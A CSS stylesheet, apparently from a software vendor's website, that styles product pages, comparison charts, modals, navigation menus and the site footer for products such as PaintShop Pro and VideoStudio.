.comparison-chart .feature-check { background: url(/static/cdgs/images/icons/compare-check.png) no-repeat; background-position: center; background-size: 30px; }
.feature-check-new p { text-align: center; }
.req-list { margin-bottom: 80px; font-size: 16px }
.req-list li { margin-bottom: 12px; }
ol.circles-list { list-style-type: none; margin: 0; margin-left: 4em; padding: 0; counter-reset: li-counter; }
ol.circles-list > li { position: relative; margin-bottom: 20px; padding-left: 0.5em; min-height: 3em; }
ol.circles-list > li:before { position: absolute; top: -0.15em; left: -1.33em; width: 1.2em; height: 1.2em; font-size: 1.6em; line-height: 1.15; text-align: center; color: #f5f5f5; border-radius: 50%; background-color: #009CFF; content: counter(li-counter); counter-increment: li-counter; }
/* Trial thank you pages */
#install_thankyou h3 { margin: 0; }
#install_thankyou h4 { font-size: 18px; font-weight: normal; line-height: 22px; padding-bottom: 5px }
#install_thankyou .module { float: left; width: 230px; padding-left: 20px; padding-right: 70px; }
#install_thankyou .last { padding-right: 20px; }
#tyfi-header { background: url(/static/common/images/icons/circle-check.png) no-repeat scroll 0 0; padding: 0 0 10px 55px; }
.disclaimers { margin-top: 20px; border-top: 1px solid #CCCCCC; padding-top: 10px; }
.disclaimers p { color: #aaa; padding: 0; }
/* Legacy */
.cell h1, .cell h2, .cell h3, .cell h4, .cell h5 { margin: 16px 0 0 }
.cell p { margin: 8px 0 10px }
.cell img { width: 100% }
.cell.linked h1, .cell.linked h2, .cell.linked h3, .cell.linked h4, .cell.linked h5, .cell.linked p { color: #494d56 }
.cell.linked a:hover { text-decoration: none }
.cell.linked .link { color: #009cff; }
.cell.linked a:hover .link { text-decoration: underline }
.three-column { width: 32%; float: left }
.emphasis { font-size: 1.1em }
#wrapper { width: 100%; max-width: 1200px; height: 100%; margin: 0 auto; }
#main { overflow: hidden; }
.about-page h1 { margin-top: 0; }
.content-holder { padding: 40px 20px 60px }
.center { text-align: center }
.padding-bottom { padding-bottom: 100px }
.no-padding-bottom { padding-bottom: 0 !important; }
.no-padding-top { padding-top: 0 !important; }
ul.menu { margin-top: 50px }
.content-right { margin-top: 20px }
.contents { margin-bottom: 80px }
/* Footer */
.mb-30 { margin-bottom: 30px; }
.basic #sitenav .navbar-toggle, .basic #navbar, .basic .ft-links { display: none !important; }
.modal { text-align: center; color: #333 !important}
.modal-content { border-radius: 10px; }
.modal-dialog { width: 650px; display: inline-block; text-align: left; vertical-align: middle; margin: 30px auto; }
.modal-title { font-size: 22px }
.modal-body { margin-bottom: 15px; position: relative; }
.modal-body p { font-size: 14px; line-height: 1.5; }
.modal-body li { margin-bottom: 5px; line-height: 1.3 }
.modal-footer p { font-size: 12px; text-align: left; color: #777 }
#modal-master.video .modal-dialog { width: 90%; max-width: 1000px; }
#modal-master.video .modal-content { background-color: #000; border: none; box-shadow: none }
#modal-master.video .modal-body { padding: 0px; }
#modal-master.video .close { position: absolute; right: 0; top: -40px; z-index: 999; font-size: 2rem; font-weight: 100; color: #fff; opacity: 1; text-shadow: none }
#modal-master.video .close:hover { color: #ccc; }
.modal .small { font-size: 85% }
.lto-popup .modal-dialog { max-width: 900px; width: 95% }
.lto-popup .lto-content { margin-top: 0 }
.lto-popup .modal-header { padding: 15px 15px 0 0; border-bottom: 0; }

.action-section h2 { margin-bottom: 2rem; }
@media (min-width: 768px) {
/*.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { padding: 0; }*/
.navbar-nav>li>a { padding-top: 13px; }
.nav>li>a { padding-left: 25px; padding-right: 25px; }
.num-cols .col { padding-left: 30px; padding-right: 30px; }
.prod-info { padding-left: 20px; padding-bottom: 50px; }
.prod-info .box-shot img { display: none }
.prod-info .download::after { content: "\e025"; font-family: "Glyphicons Halflings"; font-size: 25px; position: absolute; top: 10px; right: 14px; }
#cdts .download::after, .cdts .download::after, #xvl .download::after { font-size: 22px; top: 2px }
#tabs-content { min-height: 440px; }
.vert-align-middle { display: inline-block; vertical-align: middle; float: none !important; }
.vert-align-middle div:first-child { padding-top: 0; margin-top: 0; }
.vert-align-middle div:last-child { padding-bottom: 0; margin-bottom: 0; }
#product-nav li.active a { border-bottom: 3px solid #000; color: #000; font-weight: 500; }
#product-nav .nav>li>a { font-size: 16px; padding: 17px 24px 18px; }
#product-nav.sticky #buy, #studio #product-nav.sticky #buy { display: inline; margin-top: 7px;}
#product-nav .btn, #paintshop-pro #product-nav .btn, #pvb #product-nav .btn, #standard #product-nav .btn, #essentials #product-nav .btn, #cdts #product-nav .btn, #xvl #product-nav .btn, #wpo #product-nav .btn, .products.family #product-nav .btn, .products.pro #product-nav .btn, .products.titanium #product-nav .btn, .products.suite #product-nav .btn { margin-top: 6px; }
#particleshop #product-nav.sticky #buy, #painter-essentials7 #product-nav.sticky #buy { display: inline; }
#modal-master.video.modal:before, #modal-master.lto-popup.modal:before { display: inline-block; vertical-align: middle; content: " "; height: 100%; }
}

@media (min-width: 768px) and (max-width: 1199px) {
#prod-hero .prod-intro { font-size: 90% }
.pricebrick .styled-select, .pricebrick .styled-select select { width: 100%; }
#prod-hero .artist-name { left: 20px }
}

@media (min-width: 1200px ) {
.container { width: 1140px }
}

@media (min-width: 1400px) {
.container {  width: 1320px; }
}

@media (min-width: 2200px ) {
#prod-hero { background-size: cover }
}

@media (max-width: 767px) {
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { line-height: 1.2 }
h1 { font-size: 30px }
h2 { font-size: 26px }
h3 { font-size: 20px }
#navbar { margin-left: -15px; }
#sitenav .navbar-brand img { width: 100%; max-width: 140px; }
.navbar .nav li .dropdown-menu li a { white-space: normal; }
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a { padding: 15px 15px 15px 35px; }
.navbar-nav>li>a { padding: 7px 30px; }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a { color: #000 !important; }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover { color: #000; text-decoration: underline }
.navbar-inverse .navbar-nav .open .dropdown-menu .divider { background-color: #c4c4c4; }
.navbar-nav, .dropdown-menu { font-size: 16px }
.dropdown-submenu>.dropdown-menu { padding-left: 10px; white-space: normal; }
.dropdown-submenu>.dropdown-menu li { padding-left: 10px; }
.dropdown-submenu>a:after { background: url("/static/common/images/drop-grey-line.png") no-repeat left center; width: 8px; height: 6px; position: relative; top: -2px; display: inline-block; border-style: none; margin: 8px 5px 0 0 }
.dropdown.open .dropdown-menu .dropdown-submenu .dropdown-menu { background: #dfdfdf; }
.dropdown.open .dropdown-menu .dropdown-submenu.open .dropdown-toggle { color: #000 }
.topnav li .dropdown { border-bottom: 1px solid #d7d7d7; }
.topnav .dropdown .dropdown-submenu li, .topnav .dropdown .dropdown-submenu .dropdown-header { border-bottom: 1px solid #d7d7d7 !important; }
.dropdown-menu .divider { display: none }
.actions { position: relative; margin-top: 0; }
.actions li { margin-bottom: 20px }
.navbar-nav .open .lang-selector.dropdown-menu { position: relative; float: none; background-color: #f1f1f1}
.language-selector .btn-group>.btn { float: none}
.lang-selector li { margin: 0; }
.navbar-nav .open .dropdown-menu.lang-selector>li>a { padding: 5px 20px 5px 10px}
#sitenav .navbar-toggle { float: left; margin-left: 10px }
#sitenav .navbar-brand { position: absolute; left: 33%; padding: 15px 15px; width: 140px; }
#sitenav .container { padding-top: 0; }
#sitenav .popover { display: none !important }
.nav>li.shopcart { display: none }
#prod-hero { background-image: none !important; background-color: #fff; background-position: -100px top; background-size: auto 220px; }
#prod-hero .prod-intro { margin: 20px 0 30px }
#prod-hero .artist-name { display: none }
.prod-info { color: #333; font-size: 72% }
.prod-info h1 { font-size: 200%; }
.prod-info ul { font-size: 16px; line-height: 1.2; margin-bottom: 20px; }
.prod-info .btn.download, .prod-info .btn.btn-license { margin-right: 15px; text-transform: none; font-size: 9px; padding: 6px 10px 7px !important; min-width: auto; background: none; color: #333; border: 1px solid #ccc; }
.prod-info .download span { display: inline; margin-left: 3px }
.prod-info .download div { border: none; padding: 0; }
.box-shot { margin-top: 30px }
.pricebrick .inclVAT { color: #000; }
body.responsive .box-shot img { display: block; width: 115px; margin: 0 auto }
.alt-version { display: inline-block; }
.pricebrick { background: #eaeaea; color: #333; margin: 15px 15px 30px; }
.pricebrick label { color: #333 }
#pricing-tabs li { background: #f7f7f7; border-top: 2px solid #f7f7f7; color: #666; }
#pricing-tabs li.active { background-color: transparent; color: #000; border-top: 2px solid #009cff; }
#pricing-tabs li.active:hover { background-color: transparent; }
.pricebrick .priceDisplayNormal { color: #000; }
.pricebrick .styled-select, .pricebrick .styled-select select { width: 100%; }
.pricebrick .BuyLink { width: 100%; font-size: 18px; padding: 8px 20px 10px; margin-top: 10px }
.pricebrick .guarantee-badge { top: 10px; right: 0; }
.pricebrick .guarantee-badge img { width: 60px }
.pricebrick .instructions a { color: #333; }
.lto-box { margin-top: 10px }
.lto-content { padding: 40px 20px 20px; }
.lto-content#lto-details h2 { font-size: 130%; padding: 0 }
.lto-content#lto-details h4 { font-size: 14px }
.lto-content#lto-details .product.image { margin-top: 30px; }
.white-popup-block { width: 100% !important }
#product-nav { width: 100% }
#product-nav.sticky { box-shadow: 0 5px 20px -5px rgba(0,0,0,.15) }
#product-nav .navbar-brand { display: block; font-size: 14px }
#product-nav.sticky .navbar-brand, #product-nav .navbar-brand { padding: 10px 15px 12px; }
#product-nav .navbar-brand img { display: none }
#product-nav .navbar-brand span { display: block }
#product-nav .navbar-toggle { margin: 0 5px 0 0; font-size: 16px; padding: 7px 10px; }
#product-nav .btn { float: left; line-height: 1.5; min-width: auto; margin: 0 0 10px; padding: 4px 15px 5px; }
#product-nav .nav-tabs { float: none; }
#product-nav .navbar-nav>li>a:hover { background-color: #eee;}
#subnav .nav-tabs>li { float: none; }
#subnav { clear: both }
.sec-block { padding: 30px 0; }
.section-intro p { font-size: 16px }
.no-padding-bottom { padding-bottom: 0; }
.padding-bottom { padding-bottom: 40px; }
.tab-content h2 { font-size: 26px; }
.feature-gallery .nav>li>a { margin: 0 20px 10px; }
.feature-gallery .caption p { font-size: 14px; }
.feature.pull-right, .feature.pull-left { float: none !important }
.features ul.nav-pills.nav-stacked p { font-size: 14px; }
.feature h3 { font-size: 18px; margin-top: 20px; }
.comparison-chart td { padding: 10px 0 }
.comparison-chart thead td { padding: 10px 0; font-size: 12px }
.comparison-chart .comparison-feature-header { font-size: 14px; }
.comparison-chart h4 { font-size: 12px; }
.comparison-chart .feature-check { background-size: 10px; }
.compare-lists, .req-list { font-size: 12px; }
.table-responsive { background: linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(78,78,78,0) 95%, rgba(78,78,78,0.3) 100%); background-repeat: no-repeat; background-size: 100%; margin-bottom: 15px; }
.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th { white-space: normal }
.responsive footer { margin-top: 0; }
footer .container { padding-top: 10px; padding-bottom: 10px; min-width: 100% !important; }
footer h3 { font-size: 16px !important; }
.ft-social .container { text-align: center; }
.ft-social-list { margin-bottom: 30px }
.ft-links { padding: 40px 40px 20px; }
.ft-links .container { padding-top: 0; padding-bottom: 0 }
.ft-links label.ft-menu { position: relative; display: block; padding: 16px 0 0 0; line-height: 3em; }
.ft-menu-list li a { display: block; padding: 0; text-decoration: none; transition: background .2s; font-size: 12px }
.ft-menu-list li a:hover { text-decoration: underline; }
.ft-super { display: none }
.ft-copyright { font-size: 10px; padding-top: 10px }
.ft-copyright-list .first { display: block; }
.ft-copyright-list li { margin: 0 20px 0 0 }
.ft-ads-list li { margin: 0 8px 10px; }
.ft-ads-list li img { max-width: 90% }
.ft-ads-list, .ft-copyright-list { text-align: left; margin: 0 }
#paintshop-pro #product-nav.sticky #buy { width: auto; }
#paintshop-pro nav ul li { float: none }
#paintshop-pro .dropdown.open .dropdown-menu { display: block; opacity: 1; visibility: visible; }
#paintshop-pro .dropdown.open .dropdown-submenu .dropdown-menu { display: none; }
#paintshop-pro .dropdown.open .dropdown-submenu.open .dropdown-menu { display: block; }
#wpo #sitenav .navbar-brand { left: 50%; transform: translate(-50%, 0) }
.basic #sitenav .container { padding: 0; }
#modal-master.video .modal-dialog { width: 95%; margin-top: 50px }
.modal-dialog { width: 95% }
.modal-title { font-size: 18px; }
}

/* Hide IE9/10 */
@media screen and (min-width:0\0) {
.chat {
display:none\9 !important;
}
.zopim {
display:none\9 !important;
visibility: hidden\9 !important;
}
}
/* General Rules */
body.responsive img.img-auto { width: auto; max-width: 100%; }
body.responsive iframe.img-auto { width: auto; max-width: 100%; }

@media screen and (min-width: 767px) {
body.responsive iframe.img-auto { width: 500px; height: 280px; }
}
.bold { font-weight: bold; }
.mar-0 { margin: 0; }
.mar-0-auto { margin: 0 auto; }
.mar-t-0 { margin-top: 0; }
.mar-t-10 { margin-top: 10px; }
.mar-t-20 { margin-top: 20px; }
.mar-t-30 { margin-top: 30px; }
.mar-t-40 { margin-top: 40px; }
.mar-t-50 { margin-top: 50px; }
.mar-t-100 { margin-top: 100px; }
.mar-b-0 { margin-bottom: 0; }
.mar-b-10 { margin-bottom: 10px; }
.mar-b-20 { margin-bottom: 20px; }
.mar-b-30 { margin-bottom: 30px; }
.mar-b-40 { margin-bottom: 40px; }
.mar-b-50 { margin-bottom: 50px; }
.mb-80 { margin-bottom: 80px; }
.mar-b-100 { margin-bottom: 100px; }
.mar-tb-15 { margin: 15px 0; }
.pad-0 { padding: 0; }
.pad-t-10 { padding-top: 10px; }
.pad-t-20 { padding-top: 20px; }
.pad-t-30 { padding-top: 30px; }
.pad-t-35 { padding-top: 35px; }
.pad-t-40 { padding-top: 40px; }
.pad-t-50 { padding-top: 50px; }
.pad-t-100 { padding-top: 100px; }
.pad-b-10 { padding-bottom: 10px; }
.pad-b-20 { padding-bottom: 20px; }
.pad-b-30 { padding-bottom: 30px; }
.pad-b-35 { padding-bottom: 35px; }
.pad-b-40 { padding-bottom: 40px; }
.pad-b-50 { padding-bottom: 50px; }
.pad-b-100 { padding-bottom: 100px; }
.pad-l-15 { padding-left: 15px; }
.pad-lr-20 { padding-left: 20px; padding-right: 20px; }

@media (min-width: 768px) {
.mega-content .border-left {border-left: 1px solid #dbdbdb;}
.mega-content .border-right {border-right: 1px solid #dbdbdb;}
}

@media (min-width: 992px) {
.modal-lg, .modal-xl { max-width: 800px !important; }
}

#sitenav .navbar-brand { padding: 13px 15px 10px; margin-right: 0 }
#sitenav .navbar-brand:hover { background: none; }
#sitenav .navbar-brand img { width: 100%; max-width: 154px; }
.navbar-nav>li>.dropdown-menu {margin-top: -2px;}
.navbar-white .sign-in, .navbar-white .nav>li>a { color: #000; font-weight: 500; }
.navbar-white .sign-in {border-radius: 100px; padding: 12px 20px; min-width: inherit; border: 2px solid transparent;}
.navbar-white .sign-in:hover { color: #fff; text-decoration: none; background: #0067CB; border: 2px solid #0067CB;}
.user-icon::before { display: inline-block; content: ""; width: 20px; height: 20px; vertical-align: -4px; background-image: url("/static/common/images/icons/user-square.svg"); background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px;}
.sign-in:hover .user-icon::before {filter: brightness(0) invert(1);}
.navbar-white .button a { font-size: 14px }
.navbar-white#sitenav {/*box-shadow: 1px 15px 15px #fff;*/ background: #fff; border-bottom: 1px solid #DEDEDE; }
.navbar-white#sitenav .container { padding-top: 0; padding-right: 0; }
.navbar-white#sitenav .navbar-brand { padding: 20px 15px; height: auto; }
body#videostudio-pro .navbar-white#sitenav .navbar-brand { padding: 22px 15px; height: auto; }
body#paintshop-pro .navbar-white#sitenav .navbar-brand { padding: 23px 15px; height: auto; }
body#pinnacle .navbar-white#sitenav .navbar-brand, .navbar-white#sitenav.pin .navbar-brand { padding: 21px 15px; height: auto; width: inherit;}
body#pinnacle #sitenav .navbar-brand img, #sitenav.pin .navbar-brand img { width:202px; height: 24px; max-width: 202px; }
.navbar-white#sitenav.rox .navbar-brand { padding: 20px 15px; height: auto; }
#sitenav.rox .navbar-brand img, #sitenav.rox .navbar-brand img { width:108px; height: 28px; max-width: 108px; }
body#paintshop-pro #sitenav .navbar-brand img, body#videostudio-pro #sitenav .navbar-brand img, body #sitenav.wpo .navbar-brand img { max-width: 180px !important; }
/* Mozilla only */
@-moz-document url-prefix() {
	@media (min-width: 940px) {
			#sitenav .navbar-brand img { width: 154px;}
			body#paintshop-pro #sitenav .navbar-brand img, body#videostudio-pro #sitenav .navbar-brand img, body #sitenav.wpo .navbar-brand img { width: 180px !important; }
	}
}
.nav .open .drop-grey {transform: rotate(-180deg);}
.navbar-white .drop-grey { display: inline-block; color: #bababa; font-size: 9px; line-height: 2.5; vertical-align: top; transition: all 250ms; }
.navbar-white .drop-grey:before { content: ''; background: url("/static/common/images/icons/menu-arrow-down.svg") no-repeat 0 4px; width: 16px; height: 16px; display: inline-block; background-size: 16px; }
.navbar-brand>img.header-logo-white { display: none }
.nav>li>a:focus, .nav>li>a:hover { background-color: transparent;}
#subnav .nav>li>a:focus, #subnav .nav>li>a:hover {background-color: #eee; }
.nav-link { position: relative; padding: 0 0; font-weight: 500; font-size: 1rem; color: #000 !important;}
.nav-link::after {display: inline-block; position: absolute; content: "";  background: url("/static/common/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; bottom: 3px; right: -26px; width: 18px; height: 15px; }
.nav>li>a .nav-item, .nav>li>a.nav-item, .nav-items li a, a.nav-link {transition: 250ms; padding-bottom: 2px; border-bottom: 2px solid transparent;}
.nav>li>a:focus .nav-item, .nav>li>a:hover .nav-item, .nav-items li a:hover, a.nav-link:hover {padding-bottom: 2px; border-bottom: 2px solid #4911d7; text-decoration: none; }
.nav-link:hover {text-decoration: none;}
span.wrap { display: inline-block;}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .dropdown-submenu>.dropdown-menu>li>a:focus, .dropdown-submenu>.dropdown-menu>li>a:hover { background-color: transparent; }
.dropdown-menu { border-radius: 0; border: none; border-top: 1px solid #dedede; min-width: 220px; padding: 10px 0 15px; -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15); box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);; font-size: 1rem;}
.navbar-white#sitenav .navbar-collapse { background: #fff; }
.navbar-white .navbar-nav { margin-bottom: 0; }
.navbar-white .navbar-toggle .icon-bar { background: #3B51A3; width: 27px; height: 3px; margin-top: 5px }
/* Global classes */
.me-auto { margin-right: auto!important; }
.justify-content-end { justify-content: flex-end!important; }
.align-self-center { align-self: center!important; }
.d-flex { display: flex; }
/* Footer */
footer input.ft-menu { display: none }
footer li a, li footer a:hover { font-size: 11px; }
footer a:hover { text-decoration: underline; color: inherit }
.footer-nav { background-color: #323132; padding: 80px 0 20px; }
ul.ft-ads-list .w-150 { width: 150px; }
ul.ft-ads-list .w-55 { width: 55px; }
.ft-social { background: #efefef; }
.ft-social .container { padding: 10px 20px }
.ft-social-list {  display: inline-block; list-style: none; padding: 0; margin: 10px 0; }
.ft-social-list li { display: inline-block; margin-right: 15px; float: left }
.ft-social-list li:last-child { margin-right: 0;}
.ft-social-list li h6 { font-size: 16px; margin-right: 10px; color: #292929; line-height: 30px }
.ft-social-list a { height: 20px; color: #fff!important; fill: #fff; position: relative; display: block; transition:  250ms;}
.ft-social-list a:hover { opacity: 1; color: #999!important; fill:#999;}
.ft-social-list svg { width: auto; height: 20px; }
.ft-links { background: #000; color: #999 }
.ft-links .h6 a, .ft-links .h6 { margin-bottom: 20px; color: #fff; }
.ft-links ul a { color: #999; font-size: 14px; font-weight: 400; transition:  250ms;}
.ft-links ul a:hover {color: #fff; text-decoration: none; cursor: pointer;}
.ft-super { background: #1e1e1e; }
.ft-super .row { margin-bottom: 10px; }
.ft-super .row.last { margin-bottom: 0; }
.ft-super dl { margin: 0 auto 15px }
.ft-super dd { line-height: 1.4; }
.ft-super dt { font-size: 13px; margin-bottom: 4px; color: #fff; }
.ft-super a { color: #c5c5c5 }
.ft-super a:hover { text-decoration: none !important; }
.ft-super a:hover dd { text-decoration: underline; }
.ft-copyright .container { background: #1e1e1e; padding: 10px 20px 20px; }
.ft-copyright li { line-height: 20px; }
.ft-copyright .glyphicon-globe { color: #fff; font-size: 26px; display: inline-block; margin-right: 10px }
.ft-copyright, p.ft-psb, p.ft-icp { font-size: 14px; color: #D8D8D8; }
p.ft-psb img { margin-right: 5px; width: 14px; height:auto; position: relative; top: -1px; display: inline-block;}
p.ft-psb a, p.ft-icp a {color: #999; font-size: 14px; font-weight: 400; transition: 250ms;}
p.ft-psb a:hover, p.ft-icp a:hover {color: #fff; text-decoration: none;}
p.ft-copyright, p.ft-psb {margin-bottom: 0;}
p.ft-psb, p.ft-icp {margin-top: 0;}
footer .lang { margin-top: 40px;}
footer .lang .dropdown-menu { bottom: inherit;}
footer .lang img { max-width: initial; width: auto; max-height: 45px; margin-left: 10px }
footer .lang img.soc {max-height: 50px; margin-left: 0 }
footer ul { list-style: none; margin: 0; padding: 0 }
footer ul.ft-menu-list li { margin-bottom: 5px; }
footer ul li a { color: #999 }
footer ul img { margin: 0 }
.ft-menu-list { padding: 0; }
.ft-brand-list li { display: inline-block; vertical-align: middle; font-size: 16px; color: #fff }
.ft-brand-list li img { margin-right: 20px; }
.ft-copyright-list li { display: inline-block; vertical-align: middle; padding-right: 10px;  }
.ft-copyright-list li:last-child {padding-right: 0;}
p.ft-copyright { font-size: 12px; color: #999; }
p.ft-copyright span.wrap {display: block;background:none}
footer .language-selector button#dropdownMenuLang { display: flex; align-items: center; padding-top: 5px; padding-bottom: 5px; font-size: 16px; text-transform: capitalize; color: #fff; background-color: rgba(255,255,255,0); transition: .25s; border: none; }
footer .language-selector button i.bi-globe2 { font-size: 1.75em; }
footer .bi-globe2 { background-image: url(/static/common/icons/bootstrap-5/globe2.svg); }
footer [class^="bi-"], [class*=" bi-"] { display: inline-block; content: ''; text-indent: -9999px; width: 1em; height: 1em; stroke-width: 0; stroke: currentColor; fill: currentColor; top: 0; left: 0; z-index: 1; background-size: cover; }
footer .bi-chevron-up { background-image: url(/static/common/icons/bootstrap-5/chevron-up.svg); }
footer .bi-chevron-down { background-image: url(/static/common/icons/bootstrap-5/chevron-down.svg); transition: all 250ms;}
.language-selector.open .bi-chevron-down { transform: rotate(-180deg); }
footer .language-selector button i.bi-globe2 { font-size: 24px; }
footer .language-selector .loc { padding: 0 8px; }
footer #dropdownMenuLang .loc { float: unset; }
.language-selector .dropdown-menu { background-color: #fff; padding: 0; border-top: none; border-radius: 10px; }
footer .lang .dropdown-menu { bottom: 45px; top: inherit; }
footer .navbar-nav .nav-link, footer .navbar-nav .nav-link:focus, .dropdown-item, footer .dropdown-menu>li>a { color: #000; }
footer .dropdown-menu.lang-selector>li>a { font-size: 16px; }
footer .dropdown-menu.lang-selector>li>a { padding: 10px 20px; }
footer .dropdown-item { display: block; width: 100%; padding: 0.25rem 1rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; text-decoration: none; white-space: nowrap; background-color: transparent; border: 0; }
footer .language-selector ul li a:hover { text-decoration: none; }
footer .language-selector ul li:first-child a:hover { text-decoration: none; border-top-left-radius: 10px; border-top-right-radius: 10px;}
footer .language-selector ul li:last-child a:hover { text-decoration: none; border-bottom-left-radius: 10px; border-bottom-right-radius: 10px;}
footer .dropdown-menu li a:focus, footer .dropdown-menu li a:hover { color: #000; background-color: #e5effa; }

footer .footer-logo {max-width: 180px; margin-bottom: 1.5rem; overflow: auto; margin-top: 13px; }
body#ptr footer .footer-logo {max-width: 154px; }
footer#rox .footer-logo {width: 108px; }
footer#pin .footer-logo {max-width: 202px; }
a.ideated-by { font-size: 12px; color: #fff; }
a.ideated-by:hover { color: #fff; text-decoration: none;}
p.copyright { clear: both; }

@media (min-width: 768px) {
#sitenav.navbar {min-height: 70px;}
.navbar-white .navbar-nav>li>a { padding-top: 23px; padding-bottom: 23px; }
.footer-left { text-align: left; }
.footer-right {  text-align: right; padding: 0 15px; }
}

@media (min-width: 1050px) {
.nav>li>a { padding-left: 20px; padding-right: 20px; }
}

h1, .h1, .fs-1 { font-size: calc(1.375rem + 1.5vw); font-weight: 400; line-height: 1.2;}
h1.product .h1.product, h1.title .h1.title { font-size: calc(1.35rem + 1.2vw); font-weight: 400; line-height: 1.2;}
h2, .h2, .fs-2 { font-size: calc(1.325rem + 0.9vw); font-weight: 400; line-height: 1.2;}
h3, .h3, .fs-3 { font-size: calc(1.275rem + 0.3vw); font-weight: 400; line-height: 1.4;}
h4, .h4, .fs-4 { font-size: 1.25rem; font-weight: 400; line-height: 1.4;}
h5, .h5, .fs-5 { font-size: 1.125rem; font-weight: 400; line-height: 1.5;}
h6, .h6, .fs-6 { font-size: 1rem; font-weight: 400; line-height: 1.5;}

h4, .h4 { font-weight: 700; }
h5, .h5 { font-weight: 700; }
h6, .h6 { font-weight: 700; }
p.large { font-size: 1.125rem;}
@media (min-width: 1200px) {
h1, .h1, .fs-1 { font-size: 2.5rem; }
h1.product, .h1.product, h1.title, .h1.title {font-size: 2rem;}
h2, .h2, .fs-2 { font-size: 2rem;}
h3, .h3, .fs-3 { font-size: 1.5rem; }
}
h4 a:hover {text-decoration: none;}
.fs-7 { font-size: .875rem; }
.d-inline-block {display: inline-block;}
.link-icon::before { display: inline-block; position: absolute; content: ""; width: 20px; height: 20px; background-repeat: no-repeat; background-size: 100% 100%; left: -25px;}
.link-icon.business-icon::before {  background-image: url(/static/common/images/icons/icon-business.svg);}
.link-icon.renew-icon::before {  background-image: url(/static/common/images/icons/icon-renew.svg);}
.link-icon.subscription-icon::before {  background-image: url(/static/common/images/icons/icon-subscription.svg);}
.link-icon.upgrade-icon::before {  background-image: url(/static/common/images/icons/icon-upgrade.svg);}
.link-icon.white {filter: brightness(0) saturate(100%) invert(100%) sepia(100%) saturate(0%) hue-rotate(288deg) brightness(102%) contrast(102%);}

.link-icon-default {position:relative;font-size:16px;display:inline-block; margin-left:25px;color:#0067cb}
.link-icon-default::before{display: inline-block; position: absolute; content: ""; width: 20px; height: 20px; background-repeat: no-repeat; background-size: 100% 100%; left: -25px; filter: brightness(0) saturate(100%) invert(26%) sepia(86%) saturate(1929%) hue-rotate(195deg) brightness(90%) contrast(101%);}
.link-icon-default.business-icon::before {  background-image: url(/static/common/images/icons/icon-business.svg);}
.link-icon-default.renew-icon::before {  background-image: url(/static/common/images/icons/icon-renew.svg);}
.link-icon-default.subscription-icon::before {  background-image: url(/static/common/images/icons/icon-subscription.svg);}
.link-icon-default.upgrade-icon::before {  background-image: url(/static/common/images/icons/icon-upgrade.svg);}
.link-icon-default:hover {text-decoration:underline;color:#0052A3}
.link-icon-default:hover::before {filter:brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%)}
.link-icon-default.dark {color:#7CBDFF}
.link-icon-default.dark::before{filter: brightness(0) saturate(100%) invert(70%) sepia(19%) saturate(1786%) hue-rotate(183deg) brightness(101%) contrast(102%);}
.link-icon-default.dark:hover{text-decoration:underline;color:#D3E9FF}
.link-icon-default.dark:hover::before{filter: brightness(0) saturate(100%) invert(89%) sepia(8%) saturate(1997%) hue-rotate(183deg) brightness(103%) contrast(101%);}

@media (min-width: 1200px) {
.nav-center .navbar-nav { width: 100%; text-align: center; position: absolute !important; z-index: 100; margin-left: -30px;}
.nav-center .navbar-nav > li { float: none; display: inline-block; }
.navbar.mega .navbar-header {position: absolute !important; left: 0; z-index: 101;}
.navbar.pin .nav-center .navbar-nav { width: auto; text-align: left; position: inherit !important; margin-left: inherit;}
.navbar.mega.pin .navbar-header {position: inherit!important; left: 0; z-index: 101;}
.navbar-right {position: absolute !important; right: 30px; z-index: 101;}
}

@media (min-width: 1400px) {
.navbar.pin .nav-center .navbar-nav { width: 100%; text-align: center; position: absolute !important; z-index: 100; margin-left: -30px;}
.navbar.mega.pin .navbar-header {position: absolute !important; left: 0; z-index: 101;}
}
.mega .nav, .mega .collapse, .mega .dropup, .mega .dropdown { position: static; }
.mega .container { position: relative; }
.mega .dropdown-menu { width: 100%; }
.mega-content { padding: 0 12px 0 12px; }
.mega-content .col-lg-1, .mega-content .col-lg-10, .mega-content .col-lg-11, .mega-content .col-lg-12, .mega-content .col-lg-2, .mega-content .col-lg-3, .mega-content .col-lg-4, .mega-content .col-lg-5, .mega-content .col-lg-6, .mega-content .col-lg-7, .mega-content .col-lg-8, .mega-content .col-lg-9, .mega-content .col-md-1, .mega-content .col-md-10, .mega-content .col-md-11, .mega-content .col-md-12, .mega-content .col-md-2, .mega-content .col-md-3, .mega-content .col-md-4, .mega-content .col-md-5, .mega-content .col-md-6, .mega-content .col-md-7, .mega-content .col-md-8, .mega-content .col-md-9, .mega-content .col-sm-1, .mega-content .col-sm-10, .mega-content .col-sm-11, .mega-content .col-sm-12, .mega-content .col-sm-2, .mega-content .col-sm-3, .mega-content .col-sm-4, .mega-content .col-sm-5, .mega-content .col-sm-6, .mega-content .col-sm-7, .mega-content .col-sm-8, .mega-content .col-sm-9, .mega-content .col-xs-1, .mega-content .col-xs-10, .mega-content .col-xs-11, .mega-content .col-xs-12, .mega-content .col-xs-2, .mega-content .col-xs-3, .mega-content .col-xs-4, .mega-content .col-xs-5, .mega-content .col-xs-6, .mega-content .col-xs-7, .mega-content .col-xs-8, .mega-content .col-xs-9 {
	padding-left: 0;
	padding-right: 0;
}
.mega-content .gray-col {background: #f4f4f4;}
.mega-content ul {list-style: none; padding-left: 0;}
.mega-content ul li {padding-bottom: 10px;}
.mega-content a {color: #000;}
